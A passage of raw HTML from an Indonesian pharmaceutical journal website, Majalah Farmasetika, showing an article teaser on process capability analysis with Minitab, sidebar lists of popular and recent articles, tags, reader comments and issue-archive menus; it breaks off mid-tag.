<img data-lazyloaded="1" src="[data-uri]" width="310" height="165" data-src="https://majalah.farmasetika.com/wp-content/uploads/2022/06/Picture11-1-310x165.png" class="attachment-tie-medium size-tie-medium wp-post-image" alt="" decoding="async" loading="lazy" />				<span class="fa overlay-icon"></span>
</a></div><div class="entry"><p>Majalah Farmasetika, 7 (4) 2022, 325-406 https://doi.org/10.24198/mfarmasetika.v7i4.38841 Artikel Penelitian Download PDF Nurhayati*1, Aliya Nur Hasanah,2 1Program Studi Profesi Apoteker, Fakultas Farmasi, Universitas Padjadjaran 2Departemen Analisis Farmasi dan Kimia Medisinal, Fakultas Farmasi, Universitas Padjadjaran Jl. Raya Bandung Sumedang KM. 21 Jatinangor, Jawa Barat, Indonesia *Email: nurhayati17001@mail.unpad.ac.id (Submit 29/04/2022, Revisi 03/05/2022, Diterima &hellip;</p>
<a class="more-link" href="https://majalah.farmasetika.com/analisis-kapabilitas-proses-produksi-sediaan-larutan-tetes-oral-menggunakan-program-statistik-minitab/">Read More &raquo;</a></div><div class="mini-share-post">
<span class="share-text">Share</span><ul class="flat-social"></ul><div class="clear"></div></div><div class="clear"></div></article></div></div><aside id="sidebar"><div class="theiaStickySidebar"><div id="ads250_250-widget-3" class="widget e3lan e3lan250_250-widget"><div class="widget-top"><h4> Advertisement</h4><div class="stripe-line"></div></div><div class="widget-container"><div  class="e3lan-widget-content e3lan250-250"><div class="e3lan-cell"> <script type="litespeed/javascript" data-src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script> 
<ins class="adsbygoogle"
style="display:block"
data-ad-client="ca-pub-8037377632193004"
data-ad-slot="1136757432"
data-ad-format="auto"></ins> <script type="litespeed/javascript">(adsbygoogle=window.adsbygoogle||[]).push({})</script> </div></div></div></div><div class="widget" id="tabbed-widget"><div class="widget-container"><div class="widget-top"><ul class="tabs posts-taps"><li class="tabs"><a href="#tab1">Terpopuler</a></li><li class="tabs"><a href="#tab2">Terkini</a></li><li class="tabs"><a href="#tab4">Tags</a></li><li class="tabs"><a href="#tab3">Komentar</a></li></ul></div><div id="tab1" class="tabs-wrap"><ul><li ><div class="post-thumbnail">
<a href="https://majalah.farmasetika.com/metode-pembuatan-dan-kerusakan-fisik-sediaan-tablet/" title="Metode Pembuatan dan Kerusakan Fisik Sediaan Tablet" rel="bookmark"><img data-lazyloaded="1" src="[data-uri]" width="110" height="75" data-src="https://majalah.farmasetika.com/wp-content/uploads/2020/06/gambar1-4-110x75.jpg" class="attachment-tie-small size-tie-small wp-post-image" alt="" decoding="async" loading="lazy" /><span class="fa overlay-icon"></span></a></div><h3><a href="https://majalah.farmasetika.com/metode-pembuatan-dan-kerusakan-fisik-sediaan-tablet/">Metode Pembuatan dan Kerusakan Fisik Sediaan Tablet</a></h3>
<span class="tie-date"><i class="fa fa-clock-o"></i>Maret 20, 2020</span></li><li ><div class="post-thumbnail">
<a href="https://majalah.farmasetika.com/pendidikan-interprofessional-dan-kolaborasi-interprofesional/" title="Pendidikan Interprofessional dan Kolaborasi Interprofesional" rel="bookmark"><img data-lazyloaded="1" src="[data-uri]" width="110" height="75" data-src="https://majalah.farmasetika.com/wp-content/uploads/2020/06/ipe-110x75.jpg" class="attachment-tie-small size-tie-small wp-post-image" alt="" decoding="async" loading="lazy" /><span class="fa overlay-icon"></span></a></div><h3><a href="https://majalah.farmasetika.com/pendidikan-interprofessional-dan-kolaborasi-interprofesional/">Pendidikan Interprofessional dan Kolaborasi Interprofesional</a></h3>
<span class="tie-date"><i class="fa fa-clock-o"></i>Januari 20, 2020</span></li><li ><div class="post-thumbnail">
<a href="https://majalah.farmasetika.com/konsep-flokulasi-dan-deflokulasi-dalam-sediaan-farmasi/" title="Konsep Flokulasi dan Deflokulasi dalam Sediaan Farmasi" rel="bookmark"><img data-lazyloaded="1" src="[data-uri]" width="110" height="75" data-src="https://majalah.farmasetika.com/wp-content/uploads/2020/06/cover-cpd-online-low-110x75.jpg" class="attachment-tie-small size-tie-small wp-post-image" alt="" decoding="async" loading="lazy" /><span class="fa overlay-icon"></span></a></div><h3><a href="https://majalah.farmasetika.com/konsep-flokulasi-dan-deflokulasi-dalam-sediaan-farmasi/">Konsep Flokulasi dan Deflokulasi dalam Sediaan Farmasi</a></h3>
<span class="tie-date"><i class="fa fa-clock-o"></i>Mei 26, 2019</span></li><li ><div class="post-thumbnail">
<a href="https://majalah.farmasetika.com/kualifikasi-pemasok-bahan-baku-yang-digunakan-pada-industri-farmasi/" title="Kualifikasi Pemasok Bahan Baku yang Digunakan pada Industri Farmasi" rel="bookmark"><img data-lazyloaded="1" src="[data-uri]" width="110" height="75" data-src="https://majalah.farmasetika.com/wp-content/uploads/2020/06/tabel1-1-110x75.jpg" class="attachment-tie-small size-tie-small wp-post-image" alt="" decoding="async" loading="lazy" /><span class="fa overlay-icon"></span></a></div><h3><a href="https://majalah.farmasetika.com/kualifikasi-pemasok-bahan-baku-yang-digunakan-pada-industri-farmasi/">Kualifikasi Pemasok Bahan Baku yang Digunakan pada Industri Farmasi</a></h3>
<span class="tie-date"><i class="fa fa-clock-o"></i>Maret 20, 2020</span></li><li ><div class="post-thumbnail">
<a href="https://majalah.farmasetika.com/interaksi-antara-zat-aktif-dan-eksipien-dalam-sediaan-farmasi/" title="Interaksi Antara Zat Aktif dan Eksipien dalam Sediaan Farmasi" rel="bookmark"><img data-lazyloaded="1" src="[data-uri]" width="110" height="75" data-src="https://majalah.farmasetika.com/wp-content/uploads/2020/06/gambar-1-110x75.jpg" class="attachment-tie-small size-tie-small wp-post-image" alt="" decoding="async" loading="lazy" /><span class="fa overlay-icon"></span></a></div><h3><a href="https://majalah.farmasetika.com/interaksi-antara-zat-aktif-dan-eksipien-dalam-sediaan-farmasi/">Interaksi Antara Zat Aktif dan Eksipien dalam Sediaan Farmasi</a></h3>
<span class="tie-date"><i class="fa fa-clock-o"></i>Januari 20, 2020</span></li></ul></div><div id="tab2" class="tabs-wrap"><ul><li ><div class="post-thumbnail">
<a href="https://majalah.farmasetika.com/efektivitasbiayaterapiantipsikotik-tunggal-dan-pola-pengobatanpada-pasien-skizofrenia/" rel="bookmark"><img data-lazyloaded="1" src="[data-uri]" width="110" height="75" data-src="https://majalah.farmasetika.com/wp-content/uploads/2025/12/image-48-110x75.png" class="attachment-tie-small size-tie-small wp-post-image" alt="" decoding="async" loading="lazy" /><span class="fa overlay-icon"></span></a></div><h3><a href="https://majalah.farmasetika.com/efektivitasbiayaterapiantipsikotik-tunggal-dan-pola-pengobatanpada-pasien-skizofrenia/">EfektivitasBiayaTerapiAntipsikotik Tunggal dan Pola Pengobatanpada Pasien Skizofrenia</a></h3>
<span class="tie-date"><i class="fa fa-clock-o"></i>Desember 12, 2025</span></li><li ><div class="post-thumbnail">
<a href="https://majalah.farmasetika.com/formulasi-dan-uji-aktifitas-anti-jerawat-masker-gel-peel-offekstrak-daun-tehcamelia-sinensis-l-denganvariasipolivinilalkohol-pva/" rel="bookmark"><img data-lazyloaded="1" src="[data-uri]" width="110" height="75" data-src="https://majalah.farmasetika.com/wp-content/uploads/2025/12/image-40-110x75.png" class="attachment-tie-small size-tie-small wp-post-image" alt="" decoding="async" loading="lazy" /><span class="fa overlay-icon"></span></a></div><h3><a href="https://majalah.farmasetika.com/formulasi-dan-uji-aktifitas-anti-jerawat-masker-gel-peel-offekstrak-daun-tehcamelia-sinensis-l-denganvariasipolivinilalkohol-pva/">Formulasi dan Uji Aktifitas Anti Jerawat Masker Gel Peel OffEkstrak Daun Teh(Camelia sinensis L.) DenganVariasiPolivinilAlkohol (PVA)</a></h3>
<span class="tie-date"><i class="fa fa-clock-o"></i>Desember 12, 2025</span></li><li ><div class="post-thumbnail">
<a href="https://majalah.farmasetika.com/kajian-risiko-terkait-kontaminasi-dan-ketercampuran-di-ruang-penimbanganindustri-farmasi-xyz/" rel="bookmark"><img data-lazyloaded="1" src="[data-uri]" width="110" height="75" data-src="https://majalah.farmasetika.com/wp-content/uploads/2025/12/image-28-110x75.png" class="attachment-tie-small size-tie-small wp-post-image" alt="" decoding="async" loading="lazy" /><span class="fa overlay-icon"></span></a></div><h3><a href="https://majalah.farmasetika.com/kajian-risiko-terkait-kontaminasi-dan-ketercampuran-di-ruang-penimbanganindustri-farmasi-xyz/">Kajian Risiko terkait Kontaminasi dan Ketercampuran di Ruang PenimbanganIndustri Farmasi “XYZ”</a></h3>
<span class="tie-date"><i class="fa fa-clock-o"></i>Desember 12, 2025</span></li><li ><div class="post-thumbnail">
<a href="https://majalah.farmasetika.com/inovasilip-creamekstrakstroberifragaria-x-ananassaoptimasibeeswax-dancastor-oilsebagaiantioksidan-alami-pelembabbibir/" rel="bookmark"><img data-lazyloaded="1" src="[data-uri]" width="110" height="75" data-src="https://majalah.farmasetika.com/wp-content/uploads/2025/12/image-16-110x75.png" class="attachment-tie-small size-tie-small wp-post-image" alt="" decoding="async" loading="lazy" /><span class="fa overlay-icon"></span></a></div><h3><a href="https://majalah.farmasetika.com/inovasilip-creamekstrakstroberifragaria-x-ananassaoptimasibeeswax-dancastor-oilsebagaiantioksidan-alami-pelembabbibir/">InovasiLip CreamEkstrakStroberi(Fragaria x ananassa):OptimasiBeeswax danCastor OilsebagaiAntioksidan Alami PelembabBibir</a></h3>
<span class="tie-date"><i class="fa fa-clock-o"></i>Desember 12, 2025</span></li><li ><div class="post-thumbnail">
<a href="https://majalah.farmasetika.com/kajian-risiko-perubahan-penimbangan-material-fresh-dengan-failure-mode-andeffectanalysis/" rel="bookmark"><img data-lazyloaded="1" src="[data-uri]" width="110" height="75" data-src="https://majalah.farmasetika.com/wp-content/uploads/2025/11/image-47-110x75.png" class="attachment-tie-small size-tie-small wp-post-image" alt="" decoding="async" loading="lazy" /><span class="fa overlay-icon"></span></a></div><h3><a href="https://majalah.farmasetika.com/kajian-risiko-perubahan-penimbangan-material-fresh-dengan-failure-mode-andeffectanalysis/">Kajian Risiko Perubahan Penimbangan Material “Fresh” Dengan Failure Mode andEffectAnalysis</a></h3>
<span class="tie-date"><i class="fa fa-clock-o"></i>November 22, 2025</span></li></ul></div><div id="tab4" class="tabs-wrap tagcloud">
<a href="https://majalah.farmasetika.com/tag/tabir-surya/" class="tag-cloud-link tag-link-412 tag-link-position-1" style="font-size: 8pt;">tabir surya</a>
<a href="https://majalah.farmasetika.com/tag/suhu/" class="tag-cloud-link tag-link-410 tag-link-position-2" style="font-size: 8pt;">suhu</a>
<a href="https://majalah.farmasetika.com/tag/stabilitas/" class="tag-cloud-link tag-link-230 tag-link-position-3" style="font-size: 8pt;">Stabilitas</a>
<a href="https://majalah.farmasetika.com/tag/spf/" class="tag-cloud-link tag-link-413 tag-link-position-4" style="font-size: 8pt;">SPF</a>
<a href="https://majalah.farmasetika.com/tag/sistem-penghantaran-obat/" class="tag-cloud-link tag-link-95 tag-link-position-5" style="font-size: 8pt;">sistem penghantaran obat</a>
<a href="https://majalah.farmasetika.com/tag/polimer/" class="tag-cloud-link tag-link-76 tag-link-position-6" style="font-size: 8pt;">Polimer</a>
<a href="https://majalah.farmasetika.com/tag/pbf/" class="tag-cloud-link tag-link-49 tag-link-position-7" style="font-size: 8pt;">PBF</a>
<a href="https://majalah.farmasetika.com/tag/nanopartikel/" class="tag-cloud-link tag-link-99 tag-link-position-8" style="font-size: 8pt;">nanopartikel</a>
<a href="https://majalah.farmasetika.com/tag/nanoemulsi/" class="tag-cloud-link tag-link-525 tag-link-position-9" style="font-size: 8pt;">nanoemulsi</a>
<a href="https://majalah.farmasetika.com/tag/kulit/" class="tag-cloud-link tag-link-483 tag-link-position-10" style="font-size: 8pt;">kulit</a>
<a href="https://majalah.farmasetika.com/tag/krim/" class="tag-cloud-link tag-link-108 tag-link-position-11" style="font-size: 8pt;">krim</a>
<a href="https://majalah.farmasetika.com/tag/kosmetik/" class="tag-cloud-link tag-link-110 tag-link-position-12" style="font-size: 8pt;">Kosmetik</a>
<a href="https://majalah.farmasetika.com/tag/kitosan/" class="tag-cloud-link tag-link-42 tag-link-position-13" style="font-size: 8pt;">kitosan</a>
<a href="https://majalah.farmasetika.com/tag/kelembaban/" class="tag-cloud-link tag-link-644 tag-link-position-14" style="font-size: 8pt;">Kelembaban</a>
<a href="https://majalah.farmasetika.com/tag/kanker/" class="tag-cloud-link tag-link-89 tag-link-position-15" style="font-size: 8pt;">Kanker</a>
<a href="https://majalah.farmasetika.com/tag/industri-farmasi/" class="tag-cloud-link tag-link-69 tag-link-position-16" style="font-size: 8pt;">Industri Farmasi</a>
<a href="https://majalah.farmasetika.com/tag/gel/" class="tag-cloud-link tag-link-109 tag-link-position-17" style="font-size: 8pt;">gel</a>
<a href="https://majalah.farmasetika.com/tag/formulasi/" class="tag-cloud-link tag-link-174 tag-link-position-18" style="font-size: 8pt;">formulasi</a>
<a href="https://majalah.farmasetika.com/tag/ekstrak/" class="tag-cloud-link tag-link-284 tag-link-position-19" style="font-size: 8pt;">Ekstrak</a>
<a href="https://majalah.farmasetika.com/tag/dpph/" class="tag-cloud-link tag-link-376 tag-link-position-20" style="font-size: 8pt;">DPPH</a>
<a href="https://majalah.farmasetika.com/tag/covid-19/" class="tag-cloud-link tag-link-85 tag-link-position-21" style="font-size: 8pt;">Covid-19</a>
<a href="https://majalah.farmasetika.com/tag/cdob/" class="tag-cloud-link tag-link-53 tag-link-position-22" style="font-size: 8pt;">CDOB</a>
<a href="https://majalah.farmasetika.com/tag/antioksidan/" class="tag-cloud-link tag-link-357 tag-link-position-23" style="font-size: 8pt;">Antioksidan</a>
<a href="https://majalah.farmasetika.com/tag/antibakteri/" class="tag-cloud-link tag-link-630 tag-link-position-24" style="font-size: 8pt;">Antibakteri</a>
<a href="https://majalah.farmasetika.com/tag/anti-aging/" class="tag-cloud-link tag-link-427 tag-link-position-25" style="font-size: 8pt;">Anti-aging</a></div><div id="tab3" class="tabs-wrap"><ul><li><div class="post-thumbnail" style="width:55px">
<img data-lazyloaded="1" src="[data-uri]" alt='' data-src='https://majalah.farmasetika.com/wp-content/litespeed/avatar/9c5b364128ff87fbeef6efcde9ac6794.jpg?ver=1768312670' data-srcset='https://majalah.farmasetika.com/wp-content/litespeed/avatar/3c83694530bcd28ee5e486da0a286209.jpg?ver=1768312669 2x' class='avatar avatar-55 photo' height='55' width='55' loading='lazy' decoding='async'/></div>
<a href="https://majalah.farmasetika.com/design-expert-software-sebagai-alat-optimasi-formulasi-sediaan-farmasi/#comment-1266">
salam: Artikel blog yang bermanfaat tentang alat optimasi dengan design expert. Strateg... </a></li><li><div class="post-thumbnail" style="width:55px">
<img data-lazyloaded="1" src="[data-uri]" alt='' data-src='https://majalah.farmasetika.com/wp-content/litespeed/avatar/22f3d516c88fd46d7f3f1e1ac21b7873.jpg?ver=1768312670' data-srcset='https://majalah.farmasetika.com/wp-content/litespeed/avatar/b56682b3c930d05627e9c67e94250c12.jpg?ver=1768312670 2x' class='avatar avatar-55 photo' height='55' width='55' loading='lazy' decoding='async'/></div>
<a href="https://majalah.farmasetika.com/review-potensi-minyak-biji-sacha-inchi-plukenetia-volubilis-sebagai-anti-aging-dalam-formula-kosmetik/#comment-930">
HAPPY SETIAWAN, M.Psi.: saya tertarik makalah ini. dapatkah dikirim ke email saya? terima kasih... </a></li><li><div class="post-thumbnail" style="width:55px">
<img data-lazyloaded="1" src="[data-uri]" alt='' data-src='https://majalah.farmasetika.com/wp-content/litespeed/avatar/3bc9ef1e39b8977f0b43cd6fc976da13.jpg?ver=1768312670' data-srcset='https://majalah.farmasetika.com/wp-content/litespeed/avatar/af617cc46bc9c3d0347df1dc805c2c09.jpg?ver=1768312670 2x' class='avatar avatar-55 photo' height='55' width='55' loading='lazy' decoding='async'/></div>
<a href="https://majalah.farmasetika.com/analisis-kapabilitas-proses-produksi-sediaan-larutan-tetes-oral-menggunakan-program-statistik-minitab/#comment-520">
Zaki: Maaf saya mau bertanya, apakah data yang diperoleh tidak diperhatikan normalitas... </a></li><li><div class="post-thumbnail" style="width:55px">
<img data-lazyloaded="1" src="[data-uri]" alt='' data-src='https://majalah.farmasetika.com/wp-content/litespeed/avatar/b173571cbf616abe974cf782ad5506a2.jpg?ver=1768312670' data-srcset='https://majalah.farmasetika.com/wp-content/litespeed/avatar/d34e6720ba615d493d36e7700c41c38f.jpg?ver=1768312670 2x' class='avatar avatar-55 photo' height='55' width='55' loading='lazy' decoding='async'/></div>
<a href="https://majalah.farmasetika.com/perkembangan-teknologi-terkini-dalam-mempercepat-produksi-vaksin-covid-19/#comment-277">
restu: teknologi apa yang dipakai indonesia untuk pembuatan vaksin ? mohon jawabannya,... </a></li></ul></div></div></div><div class="search-block-large widget"><form method="get" action="https://majalah.farmasetika.com/">
<button class="search-button" type="submit" value="Search"><i class="fa fa-search"></i></button>
<input type="text" id="s" name="s" value="Search" onfocus="if (this.value == 'Search') {this.value = '';}" onblur="if (this.value == '') {this.value = 'Search';}"  /></form></div><div id="categories-4" class="widget widget_categories"><div class="widget-top"><h4>Cari Per Edisi</h4><div class="stripe-line"></div></div><div class="widget-container"><form action="https://majalah.farmasetika.com" method="get"><label class="screen-reader-text" for="cat">Cari Per Edisi</label><select  name='cat' id='cat' class='postform'><option value='-1'>Pilih Kategori</option><option class="level-0" value="3">2019&nbsp;&nbsp;(25)</option><option class="level-1" value="10">&nbsp;&nbsp;&nbsp;Vol. 4, No. 1&nbsp;&nbsp;(5)</option><option class="level-1" value="11">&nbsp;&nbsp;&nbsp;Vol. 4, No. 2&nbsp;&nbsp;(5)</option><option class="level-1" value="12">&nbsp;&nbsp;&nbsp;Vol. 4, No. 3&nbsp;&nbsp;(5)</option><option class="level-1" value="13">&nbsp;&nbsp;&nbsp;Vol. 4, No. 4&nbsp;&nbsp;(5)</option><option class="level-1" value="14">&nbsp;&nbsp;&nbsp;Vol. 4, No. 5&nbsp;&nbsp;(5)</option><option class="level-0" value="4">2020&nbsp;&nbsp;(25)</option><option class="level-1" value="15">&nbsp;&nbsp;&nbsp;Vol. 5, No. 1&nbsp;&nbsp;(5)</option><option class="level-1" value="16">&nbsp;&nbsp;&nbsp;Vol. 5, No. 2&nbsp;&nbsp;(5)</option><option class="level-1" value="17">&nbsp;&nbsp;&nbsp;Vol. 5, No. 3&nbsp;&nbsp;(5)</option><option class="level-1" value="158">&nbsp;&nbsp;&nbsp;Vol. 5, No. 4&nbsp;&nbsp;(5)</option><option class="level-1" value="196">&nbsp;&nbsp;&nbsp;Vol. 5, No. 5&nbsp;&nbsp;(5)</option><option class="level-0" value="238">2021&nbsp;&nbsp;(51)</option><option class="level-1" value="239">&nbsp;&nbsp;&nbsp;Vol. 6, No. 1&nbsp;&nbsp;(9)</option><option class="level-1" value="280">&nbsp;&nbsp;&nbsp;Vol. 6, No. 3&nbsp;&nbsp;(6)</option><option class="level-1" value="289">&nbsp;&nbsp;&nbsp;Vol. 6, No. 4&nbsp;&nbsp;(6)</option><option class="level-1" value="355">&nbsp;&nbsp;&nbsp;Vol. 6, No. 5&nbsp;&nbsp;(6)</option><option class="level-1" value="279">&nbsp;&nbsp;&nbsp;Vol. 6, No.2&nbsp;&nbsp;(5)</option><option class="level-1" value="334">&nbsp;&nbsp;&nbsp;Vol.6, Supl.1&nbsp;&nbsp;(19)</option><option class="level-0" value="420">2022&nbsp;&nbsp;(30)</option><option class="level-1" value="513">&nbsp;&nbsp;&nbsp;Vol 7, No. 5&nbsp;&nbsp;(6)</option><option class="level-1" value="421">&nbsp;&nbsp;&nbsp;Vol. 7, No. 1&nbsp;&nbsp;(6)</option><option class="level-1" value="444">&nbsp;&nbsp;&nbsp;Vol. 7, No. 2&nbsp;&nbsp;(6)</option><option class="level-1" value="474">&nbsp;&nbsp;&nbsp;Vol. 7, No. 3&nbsp;&nbsp;(6)</option><option class="level-1" value="496">&nbsp;&nbsp;&nbsp;Vol. 7, No. 4&nbsp;&nbsp;(6)</option><option class="level-0" value="533">2023&nbsp;&nbsp;(34)</option><option class="level-1" value="584">&nbsp;&nbsp;&nbsp;Vol 8, No. 4&nbsp;&nbsp;(7)</option><option class="level-1" value="534">&nbsp;&nbsp;&nbsp;Vol. 8, No. 1&nbsp;&nbsp;(7)</option><option class="level-1" value="572">&nbsp;&nbsp;&nbsp;Vol. 8, No. 3&nbsp;&nbsp;(6)</option><option class="level-1" value="610">&nbsp;&nbsp;&nbsp;Vol. 8, No. 5&nbsp;&nbsp;(7)</option><option class="level-1" value="558">&nbsp;&nbsp;&nbsp;Vol. 8. No. 2&nbsp;&nbsp;(7)</option><option class="level-0" value="624">2024&nbsp;&nbsp;(50)</option><option class="level-1" value="625">&nbsp;&nbsp;&nbsp;Vol 9, No. 1&nbsp;&nbsp;(7)</option><option class="level-1" value="646">&nbsp;&nbsp;&nbsp;Vol 9, No. 2&nbsp;&nbsp;(7)</option><option class="level-1" value="665">&nbsp;&nbsp;&nbsp;Vol 9, No. 3&nbsp;&nbsp;(7)</option><option class="level-1" value="687">&nbsp;&nbsp;&nbsp;Vol 9, No. 4&nbsp;&nbsp;(7)</option><option class="level-1" value="707">&nbsp;&nbsp;&nbsp;Vol 9, No. 5&nbsp;&nbsp;(7)</option><option class="level-1" value="750">&nbsp;&nbsp;&nbsp;Vol 9, No. 6&nbsp;&nbsp;(7)</option><option class="level-1" value="723">&nbsp;&nbsp;&nbsp;Vol.9. Supl 1&nbsp;&nbsp;(8)</option><option class="level-0" value="764">2025&nbsp;&nbsp;(34)</option><option class="level-1" value="783">&nbsp;&nbsp;&nbsp;Vol 10, No. 2&nbsp;&nbsp;(6)</option><option class="level-1" value="793">&nbsp;&nbsp;&nbsp;Vol 10, No. 3&nbsp;&nbsp;(6)</option><option class="level-1" value="814">&nbsp;&nbsp;&nbsp;Vol 10, No. 4&nbsp;&nbsp;(6)</option><option class="level-1" value="832">&nbsp;&nbsp;&nbsp;Vol 10, No. 5&nbsp;&nbsp;(6)</option><option class="level-1" value="852">&nbsp;&nbsp;&nbsp;Vol 10, No. 6&nbsp;&nbsp;(4)</option><option class="level-1" value="765">&nbsp;&nbsp;&nbsp;Vol. 10, No. 1&nbsp;&nbsp;(6)</option>
</select></form><script type="litespeed/javascript">((dropdownId)=>{const dropdown=document.getElementById(dropdownId);function onSelectChange(){setTimeout(()=>{if('escape'===dropdown.dataset.lastkey){return}
if(dropdown.value&&parseInt(dropdown.value)>0&&dropdown instanceof HTMLSelectElement){dropdown.parentElement.submit()}},250)}
function onKeyUp(event){if('Escape'===event.key){dropdown.dataset.lastkey='escape'}else{delete dropdown.dataset.lastkey}}
function onClick(){delete dropdown.dataset.lastkey}
dropdown.addEventListener('keyup',onKeyUp);dropdown.addEventListener('click',onClick);dropdown.addEventListener('change',onSelectChange)})("cat")</script> </div></div><div id="text-html-widget-3" class="widget text-html"><div class="widget-top"><h4>Majalah Farmasetika</h4><div class="stripe-line"></div></div><div class="widget-container"><div style="text-align:center;"><p style="margin-top: 2px;">
EDISI MAJALAH POPULER<p style="margin-top: 5px;">
ISSN : 2528-0031<p style="margin-top: 2px;"><html><body><form name="opennew">
<select name="sites" id="sites"><option value="" selected>-- Tahun 2016 --</option><option value="http://farmasetika.com/e-farmasetika-edisi-maret-2016/" >Edisi - Maret</option><option value="http://farmasetika.com/e-farmasetika-edisi-april-2016/" >Edisi - April</option><option value="http://farmasetika.com/e-farmasetika-edisi-mei-2016-vol-1-no-3/" >Edisi - Mei</option><option value="http://farmasetika.com/majalah-farmasetika-vol-1-no-4-juni-2016/" >Edisi - Juni</option><option value="http://farmasetika.com/majalah-farmasetika-vol-1-no-5-juli-2016/" > Edisi - Juli</option><option value="http://farmasetika.com/majalah-farmasetika-vol-1-no-6-agustus-2016/" >Edisi - Agustus</option><option value="http://farmasetika.com/majalah-farmasetika-vol-1-no-6-september-2016/" >Edisi - September</option><option value="http://farmasetika.com/majalah-farmasetika-vol-1-no-7-oktober-2016/" >Edisi - Oktober</option><option value="http://farmasetika.com/majalah-farmasetika-vol-1-no-9-november-2016/" >Edisi - November</option><option value="http://farmasetika.com/majalah-farmasetika-vol-1-no-10-desember-2016/" >Edisi - Desember</option><option value="" selected>-- Tahun 2017 --</option><option value="http://farmasetika.com/majalah-farmasetika-vol-2-no-1-januari-2017/" >Edisi - Januari</option><option value="http://farmasetika.com/majalah-farmasetika-edisi-februari-2017/" >Edisi - Februari</option><option value="http://farmasetika.com/majalah-farmasetika-edisi-maret-2017/" >Edisi - Maret</option><option value="http://farmasetika.com/majalah-farmasetika-edisi-april-2017/" >Edisi - April</option><option value="http://farmasetika.com/majalah-farmasetika-edisi-mei-2017/" >Edisi - Mei</option><option value="http://farmasetika.com/majalah-farmasetika-edisi-juni-2017/" >Edisi - Juni</option><option value="http://farmasetika.com/majalah-farmasetika-edisi-juli-2017/" >Edisi - Juli</option><option value="http://farmasetika.com/majalah-farmasetika-edisi-agustus-2017/" >Edisi - Agustus</option><option value="http://farmasetika.com/majalah-farmasetika-edisi-september-2017/" >Edisi - September</option><option value="http://farmasetika.com/majalah-farmasetika-edisi-oktober-2017/" >Edisi - Oktober</option><option value="http://farmasetika.com/majalah-farmasetika-edisi-november-2017/" >Edisi - November</option><option value="http://farmasetika.com/majalah-farmasetika-edisi-desember-2017/" >Edisi - Desember</option><option value="" selected>-- Tahun 2018 --</option><option value="http://farmasetika.com/majalah-farmasetika-edisi-januari-2018/" >Edisi - Januari</option><option value="http://farmasetika.com/majalah-farmasetika-edisi-februari-2018/" >Edisi - Februari</option><option value="http://farmasetika.com/majalah-farmasetika-edisi-maret-2018/" >Edisi - Maret</option><option value="http://farmasetika.com/majalah-farmasetika-edisi-april-2018/" >Edisi - April</option><option value="http://farmasetika.com/majalah-farmasetika-edisi-mei-2018/" >Edisi - Mei</option><option value="http://farmasetika.com/majalah-farmasetika-edisi-juni-2018/" >Edisi - Juni</option><option value="http://farmasetika.com/majalah-farmasetika-edisi-juli-2018/" >Edisi - Juli</option><option value="http://farmasetika.com/majalah-farmasetika-edisi-agustus-2018/" >Edisi - Agustus</option><option value="http://farmasetika.com/majalah-farmasetika-edisi-september-2018/" >Edisi - September</option><option value="http://farmasetika.com/majalah-farmasetika-edisi-oktober-2018/" >Edisi - Oktober</option><option value="http://farmasetika.com/majalah-farmasetika-edisi-november-2018/" >Edisi - November</option><option value="http://farmasetika.com/majalah-farmasetika-edisi-desember-2018/" >Edisi - Desember</option><option value="" selected>-- Tahun 2019 --</option><option value="http://farmasetika.com/majalah-farmasetika-edisi-januari-2019/" >Edisi - Januari</option><option value="http://farmasetika.com/majalah-farmasetika-edisi-februari-2019/" >Edisi - Februari</option><option value="http://farmasetika.com/majalah-farmasetika-edisi-maret-2019/" >Edisi - Maret</option><option value="http://farmasetika.com/majalah-farmasetika-edisi-april-2019/" >Edisi - April</option><option value="http://farmasetika.com/majalah-farmasetika-edisi-mei-2019/" >Edisi - Mei</option><option value="http://farmasetika.com/majalah-farmasetika-edisi-juni-2019/" >Edisi - Juni</option><option value="http://farmasetika.com/majalah-farmasetika-edisi-juli-2019/" >Edisi - Juli</option><option value="http://farmasetika.com/majalah-farmasetika-edisi-agustus-2019/" >Edisi - Agustus</option><option value="http://farmasetika.com/majalah-farmasetika-edisi-september-2019/" >Edisi - September</option><option value="http://farmasetika.com/majalah-farmasetika-edisi-oktober-2019/" >Edisi - Oktober</option><option value="http://farmasetika.com/majalah-farmasetika-edisi-november-2019/" >Edisi - November</option><option value="http://farmasetika.com/majalah-farmasetika-edisi-desember-2019/" >Edisi - Desember</option><option value="" selected>-- Tahun 2020 --</option><option value="http://farmasetika.com/majalah-farmasetika-edisi-januari-2020/" >Edisi - Januari</option><option value="http://farmasetika.com/majalah-farmasetika-edisi-februari-2020/" >Edisi - Februari</option><option value="http://farmasetika.com/majalah-farmasetika-edisi-maret-2020/" >Edisi - Maret</option><option value="http://farmasetika.com/majalah-farmasetika-edisi-April-2020/" >Edisi - April</option><option value="http://farmasetika.com/majalah-farmasetika-edisi-Mei-2020/" >Edisi - Mei</option><option value="http://farmasetika.com/majalah-farmasetika-edisi-juni-2020/" >Edisi - Juni</option><option value="http://farmasetika.com/majalah-farmasetika-edisi-juli-2020/" >Edisi - Juli</option><option value="http://farmasetika.com/majalah-farmasetika-edisi-agustus-2020/" >Edisi - Agustus</option><option value="http://farmasetika.com/majalah-farmasetika-edisi-september-2020/" >Edisi - September</option><option value="http://farmasetika.com/majalah-farmasetika-edisi-oktober-2020/" >Edisi - Oktober</option><option value="http://farmasetika.com/majalah-farmasetika-edisi-november-2020/" >Edisi - November</option><option value="http://farmasetika.com/majalah-farmasetika-edisi-desember-2020/" >Edisi - Desember</option><option value="" selected>-- Tahun 2021 --</option><option value="https://farmasetika.com/majalah-farmasetika-edisi-januari-2021/" > Edisi Januari</option><option value="https://farmasetika.com/majalah-farmasetika-edisi-februari-2021/" > Edisi Februari</option><option value="https://farmasetika.com/majalah-farmasetika-edisi-maret-2021/" > Edisi Maret</option><option value="https://farmasetika.com/majalah-farmasetika-edisi-april-2021/" > Edisi April</option><option value="https://farmasetika.com/majalah-farmasetika-edisi-mei-2021/" > Edisi Mei</option><option value="https://farmasetika.com/majalah-farmasetika-edisi-juni-2021/" > Edisi Juni</option><option value="https://farmasetika.com/majalah-farmasetika-edisi-juli-2021/" > Edisi Juli</option><option value="https://farmasetika.com/majalah-farmasetika-edisi-Agustus-2021/" > Edisi Agustus</option><option value="https://farmasetika.com/majalah-farmasetika-edisi-September-2021/" > Edisi September</option><option value="https://farmasetika.com/majalah-farmasetika-edisi-Oktober-2021/" > Edisi Oktober</option><option value="https://farmasetika.com/majalah-farmasetika-edisi-November-2021/" > Edisi November</option><option value="https://farmasetika.com/majalah-farmasetika-edisi-Desember-2021/" > Edisi Desember</option><option value="" selected>-- Tahun 2022 --</option><option 